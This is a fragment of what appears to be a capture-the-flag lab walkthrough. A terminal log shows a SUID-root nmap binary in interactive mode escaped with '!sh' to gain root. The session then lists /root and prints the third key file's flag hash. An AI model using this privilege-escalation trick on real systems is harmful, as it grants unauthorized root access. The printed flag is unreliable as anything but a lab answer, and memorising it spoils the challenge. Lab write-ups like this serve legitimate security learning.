 robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls -al
ls -al
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Home